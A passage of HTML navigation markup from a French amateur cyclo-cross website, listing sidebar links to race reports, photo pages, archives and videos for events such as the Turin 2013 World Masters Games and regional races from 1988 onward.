                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
